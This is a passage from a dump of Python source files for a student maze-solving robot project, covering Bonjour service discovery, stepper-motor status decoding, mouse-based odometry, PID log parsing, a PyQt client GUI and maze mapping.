flags, interfaceIndex, errorCode, fullname,\n hosttarget, port, txtRecord):\n if errorCode != pybonjour.kDNSServiceErr_NoError:\n return\n with self.browserLock:\n self.currentClient.fullname=fullname\n self.currentClient.port=port\n self.currentClient.hostname=hosttarget.decode('utf-8')\n\n query_sdRef = \\\n pybonjour.DNSServiceQueryRecord(interfaceIndex = interfaceIndex,\n fullname = hosttarget,\n rrtype = pybonjour.kDNSServiceType_A,\n callBack = query_record_callback)\n\n try:\n while not self.browserQueried:\n ready = select.select([query_sdRef], [], [], self.timeout)\n if query_sdRef not in ready[0]:\n print 'Query record timed out'\n break\n pybonjour.DNSServiceProcessResult(query_sdRef)\n else:\n self.browserQueried.pop()\n finally:\n query_sdRef.close()\n \n self.browserResolved.append(True)\n \n \n def browse_callback(sdRef, flags, interfaceIndex, errorCode, serviceName,\n regtype, replyDomain):\n if errorCode != pybonjour.kDNSServiceErr_NoError:\n return\n \n if not (flags & pybonjour.kDNSServiceFlagsAdd):\n with self.browserLock:\n if self.clients.has_key(serviceName):\n print(\"client exists to be removed= \"+str(serviceName))\n client=self.clients.get(serviceName)\n self.clientEventHandler.fire(client.ip, client.port)\n self.clients.pop(serviceName)\n return\n with self.browserLock:\n self.currentClient=Client()\n self.currentClient.serviceName=serviceName\n resolve_sdRef = pybonjour.DNSServiceResolve(0,\n interfaceIndex,\n serviceName,\n regtype,\n replyDomain,\n resolve_callback)\n \n try:\n while not self.browserResolved:\n ready = select.select([resolve_sdRef], [], [], self.timeout*2)\n if resolve_sdRef not in ready[0]:\n print 'Resolve timed out'\n break\n pybonjour.DNSServiceProcessResult(resolve_sdRef)\n else:\n with self.browserLock:\n \n if not self.clients.has_key(serviceName) and self.currentClient.resolved:\n print(\"ading client=\"+str(serviceName))\n self.currentClient.regType=regtype\n #print(self.currentClient)\n self.clients[serviceName] = self.currentClient\n self.clientEventHandler.fire(self.currentClient.ip,self.currentClient.port)\n self.browserResolved.pop()\n \n finally:\n resolve_sdRef.close()\n \n \n browse_sdRef = pybonjour.DNSServiceBrowse(regtype = self.regtype,\n callBack = browse_callback)\n \n try:\n while not self.browserStopEvent.is_set():\n ready = select.select([browse_sdRef], [], [],self.timeout)\n if browse_sdRef in ready[0]:\n pybonjour.DNSServiceProcessResult(browse_sdRef)\n finally:\n browse_sdRef.close()\n print(\"exiting browser thread\")\n \n def printClients(self):\n with self.browserLock:\n for client in self.clients.itervalues():\n print(client)\n \n def getFirstClient(self):\n if len(self.clients)>0:\n return self.clients.get(self.clients.keys()[0])\n return None\n\ndef printEvent(args=None,args2=None):\n print(\"args=\"+str(args)+\"\\n\"+str(args2))\n \ndef main():\n port=9027\n name=\"robotMaze\"\n regtype='_maze._tcp'\n \n a=Bonjour(name,regtype,port)\n #b=Bonjour(name,regtype,port)\n #.addClientEventHandler(printEvent)\n \n #b.runBrowser()\n time.sleep(5)\n print(\"starting bonjour register\")\n a.runRegister()\n try :\n while 1 :\n time.sleep(2)\n except KeyboardInterrupt :\n a.stopRegister()\n print(\"exiting\")\n #b.stopBrowser() \n\n \nif __name__ == '__main__':\n main()\n\n\n\n"
},
{
"alpha_fraction": 0.4595842957496643,
"alphanum_fraction": 0.4789838194847107,
"avg_line_length": 28.83333396911621,
"blob_id": "1d75324e38d305ceb04de27c6bae66dbfd6bd01a",
"content_id": "0b6101d57dbc76d2263a7be856d859c53bc9a432",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2165,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 72,
"path": "/Decorators/PositionStatus.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 2, 2013\n\n@author: Daniel Machon\n'''\n\n''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''\n' This class is a decorator. Its purpose is to return the position '\n' status of the stepper motor in printed text. The decorator takes '\n' the getFullStatus2 method, decorates it, and prints the result in' \n' a more understandable way. '\n' '\n' The decorator can be used on the getFullStatus1 method, by using ' \n' the following syntax: '\n' '\n'@TMCStatus222 '\n'getFullStatus1() '\n''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''\n\n\nimport smbus\nimport logging\n\nclass PositionStatus():\n \n\n 'Constructor'\n def __init__(self, f):\n self.bus = smbus.SMBus(1)\n self.logger = logging.getLogger(\"robot.PositionStatus\")\n self.setData(f)\n \n 'Makes the object callable' \n def __call__(self):\n print self.getActPos()\n print self.getTagPos()\n \n def getPositionStatus(self, f):\n self.data = (self)\n self.logger = self.data[2]\n self.actPos2 = self.data[3]\n self.tagPos1 = self.data[4]\n self.tagPos2 = self.data[5]\n \n\n 'Fetch data from original function' \n def setData(self, f):\n self.data = f(self)\n self.left = self.data[0]\n self.right = self.data[1]\n\n \n 'Convert actual position to decimal number' \n def getActPos(self):\n return \"Actual position is: \" + str((self.actPos1<<8) | self.actPos2)\n \n 'Convert target position to decimal number'\n def getTagPos(self):\n return \"Target position is: \" + str((self.tagPos1<<8) | self.tagPos2)\n \n'Test function' \n@PositionStatus \ndef getFullStatus2(self):\n r = [0x00, 0x00, 0x02, 0x0F, 0xFF, 0xFF]\n return r\n \ndef main():\n getFullStatus2()\n \n \nif __name__ == '__main__':\n main()\n \n \n"
},
{
"alpha_fraction": 0.4606547951698303,
"alphanum_fraction": 0.4968408942222595,
"avg_line_length": 27.557376861572266,
"blob_id": "1c5bf57996fa7065f46b34332a3a9f623e70446a",
"content_id": "bdda039d51a89d79e6e275923faa8a32cc505c8d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1741,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 61,
"path": "/Sensors/CalculateAngle.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on 15/09/2013\n\n@author: Daniel Machon\n@review: benjamin, johannes\n'''\n\n#!/usr/bin/python\n\nimport math\nfrom numpy import array\nfrom LookUpTable import LookUpTable\nfrom Mouse import Mouse\n\nclass Calculations:\n \n\n #Constructor\n def __init__(self):\n self.delta = array([[0,0],[0,0]])\n self.lookupTable=LookUpTable() \n pass\n \n\n def calcAngle(self,newDelta): \n delta=newDelta\n \n D = 5\n \n mus1=self.lookupTable.getAngLen(delta[0][0], delta[0][1])\n mus2=self.lookupTable.getAngLen(delta[1][0], delta[1][1])\n\n try:\n print(\"both mice are mice\") \n my = math.fabs(mus1.getAngle() - mus2.getAngle() )\n \n# thetaRad = ((\n# math.sqrt(\n# math.pow(mus1.getLength(), 2) +\n# math.pow(mus2.getLength(), 2) -\n# (2* self.lookupTable.getCos(angleY) * mus1.getLength()*mus2.getLength()))\n# )/D) * math.fabs(delta[0][1] - delta[1][1])\n \n thetaRad=self.getThetaRad(mus1.getLength(),mus2.getLength(),delta[0][1],delta[1][1],) \n print \"angle=\"+str(thetaRad) +\" len=\"+ str(math.fabs((mus1.getLength()+mus2.getLength())/2),my)\n \n #else:\n except:\n print(\"both mice are not mice\")\n \n def calcThetaRad(self,l1,l2,y1,y2,D,my):\n thetaRad = ((math.sqrt(math.pow(l1, 2) + math.pow(l2, 2) -(2* self.lookupTable.getCos(my) * l1*l2)))/D) * math.fabs(y1 - y2)\n \ndef main(): \n \n app = Calculations()\n app.calcAngle(1,1,1,2,1)\n \n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.394756019115448,
"alphanum_fraction": 0.4000971019268036,
"avg_line_length": 31.44094467163086,
"blob_id": "90a2794ba27593787ee99b8412b3c5f9629d7a22",
"content_id": "126c3bd77e75b8e0cf387b660de21a876a8e17c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4119,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 127,
"path": "/SpreadsheetGenerators/Pid.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 30, 2013\n\n@author: johannes\n'''\nimport re\nimport sys\nfrom datetime import datetime\nclass Pid():\n def __init__(self,filename,saveName):\n self.saveName=saveName\n self.filename=filename\n self.foo=open(filename,\"r\")\n self.strings = self.foo\n self.startTime= datetime.fromtimestamp(0)\n\n self.patterns=[\n 'left/pErrorWithGain/',\n 'right/pErrorWithGain/',\n 'left/iErrorWithGain/',\n 'right/iErrorWithGain/',\n 'left/dErrorWithGain/',\n 'right/dErrorWithGain/',\n 'left/controlValueCm/',\n 'right/controlValueCm/',\n 'left/controlValueVelocity/',\n 'right/controlValueVelocity/',\n 'left/pError/', \n 'right/pError/', \n 'left/iError/',\n 'right/iError/',\n 'left/dError/',\n 'right/dError/'\n ]\n\n self.allOut=\"\"+\\\n \"seconds\"+\\\n \"\\tleftPGE\"+\\\n \"\\tleftIGE\"+\\\n \"\\tleftDGE\"+\\\n \"\\tleftValCm\"+\\\n \"\\tleftValVel\"+\\\n \"\\trightPGE\"+\\\n \"\\trightIGE\"+\\\n \"\\trightDGE\"+\\\n \"\\trightValCm\"+\\\n \"\\trightValVel\"+\\\n \"\\tleftPE\"+\\\n \"\\trightPE\"+\\\n \"\\tleftIE\"+\\\n \"\\trightIE\"+\\\n \"\\tleftDE\"+\\\n \"\\trightDE\\n\"\n\n self.functions=[\n self.start,\n self.same,\n self.same,\n self.same,\n self.same,\n self.same,\n self.same,\n self.same,\n self.same,\n self.same,\n self.same,#shall be same in final\n self.same,\n self.same,\n self.same,\n self.same,\n self.finnish\n ]\n \n def __call__(self):\n for s in self.strings:\n self.currentString=s\n for pattern,case in zip(self.patterns,self.functions):\n case(re.search(pattern,s))\n foo = open(self.saveName, \"w\")\n\n try:\n foo.write(self.allOut)\n finally:\n foo.close \n \n def start(self,found):\n if found: \n index=found.span()[0]\n thisDate=self.currentString[:22]\n dt = datetime.strptime(thisDate, \"%Y-%m-%d %H:%M:%S,%f\")\n \n if(round(int(self.startTime.strftime('%s')),3)<1):\n self.startTime=dt\n currentTime=str(0)\n else:\n delta=(dt-self.startTime).total_seconds()\n seconds=round(delta,5)\n currentTime=str(seconds) \n index=found.span()[1]\n perror=self.currentString[index:len(self.currentString)-2] \n \n self.allOut=''.join([self.allOut,currentTime+\"\\t\"+perror]) \n else: \n pass \n \n def same(self,found):\n if found: \n index=found.span()[1]\n perror=self.currentString[index:len(self.currentString)-1] \n self.allOut='\\t'.join([self.allOut,perror]) \n else: \n pass\n \n def finnish(self,found):\n if found: \n index=found.span()[1]\n perror=self.currentString[index:len(self.currentString)-2]\n self.allOut='\\t'.join([self.allOut,perror])+\"\\n\"\n else: \n pass\n \ndef main():\n pidParser=Pid(sys.argv[1],sys.argv[2])\n pidParser()\n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.5985824465751648,
"alphanum_fraction": 0.6095361113548279,
"avg_line_length": 30.040000915527344,
"blob_id": "bda46cccd0c864e98c3a9aabfe9748c72fa4d497",
"content_id": "e215726e34604a3b16d6dd091c1459649dd1903f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1552,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 50,
"path": "/Navigation/WallsChecker.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 30, 2013\n\n@author: johannes\n'''\nimport logging\nclass WallsChecker():\n def __init__(self,left,right,front,cmMin,cmMax,setPoint):\n self.logger=logging.getLogger(\"robot.wallsChecker\")\n self.min=cmMin\n self.max=cmMax\n self.setpoint=setPoint\n self.left=left\n self.right=right\n self.front=front\n self.walls=[1,1,1]\n self.lastWalls=self.walls\n self.lastLastWalls=self.lastWalls\n \n def checkWalls(self,sample):\n self.lastLastWalls=self.lastWalls\n self.lastWalls=self.walls\n \n self.walls=[1,1,1]\n if(sample[self.left]>self.max):\n self.walls[self.left]=0\n if(sample[self.right]>self.max):\n self.walls[self.right]=0\n if(sample[self.front]>(self.setpoint*1.5)):\n self.walls[self.front]=0\n self.logger.info(\"checkWalls/\"+str(self.walls))\n return self.walls\n \n def compare(self):\n foo=(self.walls==self.lastWalls) and (self.walls==self.lastLastWalls)\n self.logger.info(\"compareSidesAndFront/\"+str(foo))\n return foo\n \n def compareSides(self):\n foo=self.walls[self.left]==self.lastWalls[self.left] and self.walls[self.right]==self.lastWalls[self.right] \n self.logger.info(\"compareSides/\"+str(foo))\n return foo\n \n def compareFront(self):\n foo= self.walls[self.front]==self.lastWalls[self.front]\n self.logger.info(\"compareFront/\"+str(foo))\n return foo\n\nif __name__ == '__main__':\n pass\n"
},
{
"alpha_fraction": 0.5794000625610352,
"alphanum_fraction": 0.5875812768936157,
"avg_line_length": 31.421768188476562,
"blob_id": "77b071a86f96dde85559078c7aafb64dd9b4e615",
"content_id": "54665db36e4b7b68085f7a33662da5da420b235c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4767,
"license_type": "no_license",
"max_line_length": 170,
"num_lines": 147,
"path": "/ClientGui/Gui.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Nov 11, 2013\n\n@author: johannesbent\n'''\nimport sys\nfrom PyQt4 import QtGui\nfrom PyQt4.QtCore import QObject, pyqtSignal\nimport time\nfrom Network.Bonjour import Bonjour\nimport socket\nimport json\nfrom Maze.Maze import Maze\nfrom MazeView import MazeView\n\nclass MainGui(QtGui.QMainWindow):\n mitSignal = pyqtSignal(str, int, name='mitSignal')\n\n def __init__(self):\n \n super(MainGui, self).__init__()\n self.initUI()\n\n def initUI(self):\n self.mazeView=MazeView()\n name=\"robotMaze\"\n regtype='_maze._tcp'\n \n self.address=None\n self.browser=Bonjour(name,regtype)\n self.browser.runBrowser()\n self.clientSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n\n self.mitSignal.connect(self.updateIp)\n\n closeAction = QtGui.QAction('Close', self)\n closeAction.setShortcut('Ctrl+Q')\n closeAction.setStatusTip('Close Notepad')\n closeAction.triggered.connect(self.close)\n \n menubar = self.menuBar()\n fileMenu = menubar.addMenu('&File')\n fileMenu.addAction(closeAction)\n \n self.setGeometry(300,300,300,50) \n self.setWindowTitle('LUL') \n self.browser.addClientEventHandler(self.mitSignal.emit) \n \n self.rpiLabel = QtGui.QLabel(\"Not connected to r-pi\",self)\n self.rpiLabel.move(5,5)\n self.rpiLabel.resize(self.rpiLabel.sizeHint())\n self.rpiLabel.show()\n \n self.getMaze = QtGui.QPushButton('getMaze', self)\n self.getMaze.clicked.connect(self.clientSendMaze)\n self.getMaze.resize(self.getMaze.sizeHint())\n self.getMaze.move(0, 20)\n self.getMaze.setEnabled(False) \n self.show()\n\n def closeEvent(self,event):\n self.browser.stopBrowser()\n self.mazeView.close()\n event.accept() \n \n def updateIp(self,ip,port):\n if self.address==(ip,port):\n self.closeTcpClient()\n self.address=None\n self.getMaze.setEnabled(False) \n self.rpiLabel.setText(\"Not connected to r-pi\")\n self.rpiLabel.resize(self.rpiLabel.sizeHint())\n print(\"r-pi removed and clientSocket closed with ip=\"+str(ip)+\" port=\"+str(port))\n else:\n print(\"r-pi catched with address\"+str((ip,port)))\n \n reply = QtGui.QMessageBox.question(self, 'question',\"rpi detected\\nwanna update ip/port?\", QtGui.QMessageBox.Yes | QtGui.QMessageBox.No, QtGui.QMessageBox.No)\n\n if reply == QtGui.QMessageBox.Yes:\n print(\"old ip and port=\"+str(self.address))\n self.address=(str(ip),port)\n print(\"new ip and port=\"+str(self.address)+\"\\n\")\n self.getMaze.setEnabled(True) \n self.rpiLabel.setText(\"Connected to \"+str(self.address))\n self.rpiLabel.resize(self.rpiLabel.sizeHint())\n else:\n pass\n \n def clientSendNumber(self):\n self.clientSend(\"number\")\n \n def clientSendMaze(self):\n data = {'message':\"maze\"}\n print\"maze called\"\n self.clientSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n self.clientSocket.connect(self.address)\n self.clientSocket.send(json.dumps(data))\n data = self.clientSocket.recv(16384) # limit reply to 16K\n print data\n received = json.loads(data)\n status=received.get(\"status\")\n if status==\"error\":\n print \"error: \"+received.get(\"cause\")\n else:\n print status \n currentPos=received.get(\"currentpos\")\n maze=Maze(received.get(\"maze\"))\n\n self.mazeView=MazeView(maze,currentPos,self.address)\n self.mazeView.repaint()\n self.mazeView.show()\n \n self.clientSocket.close()\n\n print(\"closed socket\")\n #print maze\n \n def clientSend(self,string):\n received=\"nothing received\"\n data = {'message':string, 'test':123.4}\n try:\n self.clientSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n self.clientSocket.connect(self.address)\n self.clientSocket.send(json.dumps(data))\n received = json.loads(self.clientSocket.recv(1024))\n finally:\n tmp=received.get(string)\n if tmp!=None:\n print tmp\n else:\n print received\n \n def closeTcpClient(self):\n try:\n self.clientSocket.close()\n print(\"closed client\")\n finally:\n pass \n \ndef main():\n app = QtGui.QApplication(sys.argv)\n gui = MainGui()\n sys.exit(app.exec_())\n \n\nif __name__ == '__main__':\n main()\n\n"
},
{
"alpha_fraction": 0.41848862171173096,
"alphanum_fraction": 0.44710198044776917,
"avg_line_length": 33.206031799316406,
"blob_id": "bc877fff6e8569aa882daccc7a630368664cc3bf",
"content_id": "65bbd54a2cb41a080775bab1a79c073861999acc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6815,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 199,
"path": "/Decorators/TMC222Status.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 1, 2013\n\n@author: Daniel Machon\n'''\n\n''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''\n' This class is a decorator. Its purpose is to return the status '\n' of the stepper motor in printed text. The decorator takes the '\n' getFullStatus1 method, decorates it, and prints the result in a '\n' more understandable way. '\n' '\n' The decorator can be used on the getFullStatus2 method, by using ' \n' the following syntax: '\n' '\n'@TMCStatus222 '\n'getFullStatus1() '\n''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''\n\nimport smbus\nimport logging\nimport os\n\nclass TMC222Status(object):\n\n '''Constructor''' \n def __init__(self, f):\n self.f=f\n self.bus = smbus.SMBus(1)\n self.logger = logging.getLogger(\"robot.TMC222Status\")\n self.logger.info(\"TMC222Status Decorator initialized!\")\n self.logger.info(\"Decorating function \" + self.f.__name__ + \"\\n\")\n\n '''Called after the class is instantiated\n Makes the object callable''' \n def __call__(self):\n self.getMotorStatus(self.left)\n self.getMotorStatus(self.right)\n \n \n def getMotorStatus(self, data):\n string =\"\"\n\n string += \"|\"+str(len(self.data)) + \" bytes received from slave located at \"+str(data[0])+\"|\"+\"\\n\"\n string += \"|Bytes read from register \" + str(hex(data[1])) +\"|\"+\"\\n\"\n string += \"|IRun is \" + str((data[2] & 0xF0) >> 4) + \" \" + \"and IHold is \" + str(data[1] & 0x0F)+\"|\"+\"\\t\"\n string += \"|VMax is \" + str((data[3] & 0xF0) >> 4) + \" \" + \"and VMin is \" + str(data[3] & 0x0F)+\"|\"+\"\"\n\n self.logger.info(string)\n self.getStat1(data[4])\n self.getStat2(data[5])\n self.getStat3(data[6])\n \n \n \n '''Retrieve data from the original function''' \n def setData(self, f):\n self.data = f(self)\n self.left = self.data[0]\n self.right = self.data[1]\n \n \n \n '''Manipulate data from the stat1 byte''' \n def getStat1(self, byte):\n string = \"\"\n data = byte\n accShape = (data >> (8-1)) & 1\n stepMode = (data >> 7-1) & 11\n shaft = (data >> 5-1) & 1\n #ACC = (data >> 1-1) & 1111\n \n if(accShape==0):\n string += \"|Robot is accelerating|\"+\"\\t\"\n else: \n string +=\"|Robot is decelerating|\"+\"\\t\"\n \n if(stepMode==00):\n string += \"|Stepmode is 1/2 steps|\"+\"\\t\"\n elif(stepMode==01):\n string += \"|Stepmode is 1/4 steps|\"+\"\\t\"\n elif(stepMode==10):\n string += \"|Stepmode is 1/8 steps|\"+\"\\t\"\n elif(stepMode==11):\n string += \"|Stepmode is 1/16 steps|\"+\"\\t\" \n if(shaft==0):\n string += \"|Robot is moving forward|\"+\"\\n\"\n else:\n string += \"|Robot is moving backwards|\"+\"\\n\"\n \n self.logger.info(string)\n \n \n '''Manipulate data from the stat2 byte''' \n def getStat2(self, byte):\n string = \"\"\n data = byte\n vddReset = (data >> (8-1)) & 1\n stepLoss = (data >> (7-1)) & 1\n EIDef = (data >> (6-1)) & 1\n UV2 = (data >> (5-1)) & 1\n TSD = (data >> (4-1)) & 1\n TW = (data >> (3-1)) & 1\n Tinfo = (data >> (2-1)) & 11\n \n if(vddReset==1):\n string += \"|VdReset=1|\"+\"\\t\"\n else:\n string += \"|VddReset=0|\"+\"\\t\"\n if(stepLoss==1):\n string += \"|Steploss detected!|\"+\"\\t\"\n else:\n string += \"|No steploss|\"+\"\\t\"\n if(EIDef==1):\n string += \"|Electrical defect detected!|\"+\"\\n\"\n else:\n string += \"|No electrical defect|\"+\"\\n\"\n if(UV2==1):\n string += \"|Under voltage detected!|\"+\"\\t\"\n else:\n string += \"|Voltage level OK|\"+\"\\t\"\n if(TSD==1):\n string += \"|Temperature warning! (Above 155)|\"+\"\\t\"\n else:\n if(TW==1):\n string += \"|Temprature warning (above 145)|\"+\"\\n\"\n else:\n string+= \"|Temperature OK|\"+\"\\n\"\n if(Tinfo==0):\n string += \"|Chip temperature is Normal|\"+\"\\t\"\n elif(Tinfo==1):\n string += \"|Chip temperature is low (warning)|\"+\"\\t\"\n elif(Tinfo==2):\n string += \"|Chip temperature is high (warning)|\"+\"\\t\"\n elif(Tinfo==3):\n string += \"|Chip temperature TOO HIGH (shutdown)|\"+\"\\n\"\n \n self.logger.info(string) \n \n \n \n \n '''Manipulate data from the stat3 byte''' \n def getStat3(self, byte):\n string = \"\"\n data = byte\n motion = (data >> (6-1)) & 1\n ESW = (data >> (5-1)) & 1\n OVC1 = (data >> (4-1)) & 1\n OVC2 = (data >> (3-1)) & 1\n CPFail = (data >> (1-1)) & 1\n \n if(motion==0):\n string+= \"|Robot has reached its destination!|\"+\"\\t\"\n elif(motion==1):\n string+= \"|Positive Acceleration; Velocity > 0\"+\"\\t\"\n elif(motion==2):\n string+= \"|Negative Acceleration; Velocity > 0|\"\n elif(motion==3):\n string+= \"|Acceleration = 0 Velocity = Max Velocity|\"\n elif(motion==4):\n string+= \"|Actual Position /= Target Position; Velocity = 0|\"\n elif(motion==5):\n string+= \"|Positive Acceleration; Velocity < 0|\"\n elif(motion==6):\n string+= \"|Positive Acceleration; Velocity < 0|\"\n elif(motion==7):\n string+= \"|Acceleration = 0 Velocity = maximum neg. Velocity|\"\n if(ESW==1):\n string+= \"|External switch open|\"+\"\\n\"\n else:\n string+= \"|External switch closed|\"+\"\\n\"\n if(OVC1==1):\n string+= \"|Over current in coil#1|\"+\"\\t\"\n else:\n string+= \"|Coil#1 OK|\"+\"\\t\"\n if(OVC2==1):\n string+= \"|Over current in coil#2|\"+\"\\t\"\n else:\n string+= \"|Coil#2 OK|\"+\"\\t\"\n if(CPFail==1):\n string+= \"|Charge pump failure|\"+\"\\n\"\n else:\n string+= \"|Charge pump OK|\"+\"\\n\"\n \n self.logger.info(string)\n \n \n'''Example of use''' \n@TMC222Status\ndef getFullStatus1(self):\n r = [[0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x0F, 0xFF, 0xFF, 0xFF],[0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x0F, 0xFF, 0xFF, 0xFF]]\n return r\n \ndef main(): \n getFullStatus1()\n \nif __name__== '__main__':\n main() \n"
},
{
"alpha_fraction": 0.4580754041671753,
"alphanum_fraction": 0.477771520614624,
"avg_line_length": 24.371429443359375,
"blob_id": "6549a4fefa6fddb2cb4fb260ed94472e66703d29",
"content_id": "781ebe3bdef817128a54182a2a974f5ccce92c97",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1777,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 70,
"path": "/Sensors/MouseInput.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Sep 11, 2013\n\n@author: johannes, Daniel\n'''\nfrom evdev import InputDevice\nfrom select import select\nfrom numpy import array\nfrom CalculateAngle import Calculations\nimport threading\n\ndevices = map(InputDevice,('/dev/input/event3','/dev/input/event3'))\ndevices = {dev.fd : dev for dev in devices}\n\ndelta = array([[0,0],[0,0]])\n\ncalculator=Calculations()\n\nclass MouseInput(threading.Thread):\n '''\n Takes input from two mice connected to input 4 and 5. \n Delta movements are stored in a matrix\n lolling fra ivo til johannes\n Depends on:\n evdev.py\n '''\n\n def __init__(self, calc):\n threading.Thread.__init__(self) \n self.calculator = calc\n hasEvent=0\n '''\n Constructor\n '''\n\n def run(self):\n\n for dev in devices.values(): print(dev)\n\n while True:\n r,w,x = select(devices, [], [])\n for fd in r:\n for event in devices[fd].read():\n hasEvent=1\n string = str(event)\n strings = string.split()\n if strings[6]==\"02,\":\n if strings[4]==\"00,\":\n a=int(strings[8]) \n delta[fd-4,:1]=a\n # print(a)\n else:\n a=int(strings[8]) \n delta[fd-4,1:2]=a \n \n\n if(hasEvent):\n hasEvent=0\n #print(delta)\n calculator.calcAngle(delta)\n\n #print(\"mouse3:\\t\\tmouse4:\\n\"+str(delta[:1,:])+\"\\t\"+str(delta[1:2,:]))\n\n \ndef main():\n mouse=MouseInput()\n mouse.getInput()\n \nif __name__== '__main__':\n main()\n\n"
},
{
"alpha_fraction": 0.48260560631752014,
"alphanum_fraction": 0.5165069103240967,
"avg_line_length": 26.463415145874023,
"blob_id": "c1e4c8ef14eaa1c73b30c726676ec9d85e824102",
"content_id": "03d0c13a7752f093b4cb93054f408f834fb9ad49",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11268,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 410,
"path": "/Maze/Mapping.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Nov 15, 2013\n\n@author: johannes\n'''\nfrom Maze import Maze\nimport logging\n\nclass Mapping():\n '''\n classdocs\n '''\n stepsPrCell=6000\n\n def __init__(self):\n self.mode=0#mapping mode\n '''\n Constructor\n mode=0 er mapping\n mode=1 er goToPath\n '''\n self.logger=logging.getLogger(\"robot.Mapping\")\n self.logger.info(\"Mapping initialised\")\n self.mode=0#mapping\n self.maze=Maze()\n self.globalCompass=[0,1,2,3]#north/east/south/west\n self.startDirection=self.globalCompass[2]\n self.direction=self.startDirection#south\n \n self.startPosition =[0,0]\n self.currentPosition=self.startPosition#x,y\n \n self.lastWas180=False\n self.lastPosition=self.currentPosition\n self.funcDict={\n 0:self.subY,\n 1:self.addX, \n 2:self.addY, \n 3:self.subX}\n\n self.stack=[]\n '''\n 1 : self.goStraight,\n 2 : self.turnRight,\n 3 : self.turn180,\n 4 : self.turnLeft\n }\n \n table:\n 0,0 -------------- x,0\n |\n |\n |\n |\n |\n |\n 0,y\n '''\n def receiveStack(self,path): \n self.mode=1#path finding go to mode\n self.stack=path#self.pathToStack()\n print self.stack\n \n def getLocalDirection(self,lastS,s):\n #print lastS\n left=lastS-1\n if left<0:\n left=3\n right=lastS+1\n if right>3:\n right=0\n \n direction180=lastS-2\n if direction180 < 0:\n direction180+=4 \n \n if left==s:\n return 2\n elif right==s:\n return 4\n elif direction180==s:\n return 3\n return 1\n \n def getCurrentPosition(self):\n print \"mapping getCurrentPosition\"\n print\"currentPos=\"+str(self.currentPosition)\n return self.currentPosition\n \n def stepsToCells(self,steps):\n #print steps\n cells=(steps*1.0)/(self.stepsPrCell*1.0)\n decimals=cells % 1\n cells=int(cells)\n if decimals > 0.68 and cells<1:\n cells+=1\n elif decimals > 0.68:\n cells+=1\n self.logger.info(\"cells/\"+str(cells))\n return cells\n \n def wallsToGlobalWalls(self,walls):\n north=0\n east=0\n south=0\n west=0\n if(self.startPosition == self.currentPosition):#south\n north=1\n east=walls[0]\n south=walls[2]\n west=walls[1]\n else:\n if(self.direction==0):#north\n west=walls[0]\n east=walls[1]\n south=0\n north=walls[2]\n elif(self.direction==1):#east\n west=0\n east=walls[2]\n south=walls[1]\n north=walls[0]\n elif(self.direction==2):#south\n north=0\n east=walls[0]\n south=walls[2]\n west=walls[1]\n else:#west\n west=walls[2]\n east=0\n south=walls[0]\n north=walls[1]\n return [north,east,south,west]\n \n def wallsToInt(self,walls):\n value=(((walls[0]<<3) | (walls[1]<<2)) | (walls[2]<<1)) | (walls[3]) \n return value\n \n def getChoice(self,steps=None,walls=None):\n if not self.mode:\n return self.mappingChoice(steps, walls)\n else:\n return self.gotoChoice()\n \n def gotoChoice(self):\n returnChoice=[0,0]#steps,local direction\n cells=0\n if self.stack:\n choice=self.stack.pop()\n cells=choice[1]\n returnChoice[0]=cells*self.stepsPrCell\n calcChoice=self.makeChoice([choice[0]])\n returnChoice[1]=calcChoice[3]\n self.direction=calcChoice[1]\n self.currentPosition=[choice[2],choice[3]]\n print(\n \"dir=\"+str(self.direction)\n +\"\\tpoos\"+str(self.currentPosition)\n +\"\\tchoice\"+str(returnChoice)\n )\n return returnChoice\n\n def mappingChoice(self,steps,walls):\n self.logger.info(\"directionIn/\"+str(self.direction))\n\n func=self.funcDict[self.direction]\n \n tmpWalls=self.wallsToGlobalWalls([1,1,0]) \n cells=self.stepsToCells(steps)+1\n print \"cells=\"+str(cells)\n for i in range(cells):\n tmpWalls=self.wallsToInt(self.wallsToGlobalWalls([1,1,0]))\n tmp=self.maze.get(self.currentPosition[0], self.currentPosition[1])\n if not tmp:\n self.maze.set(self.currentPosition[0], self.currentPosition[1], tmpWalls)\n 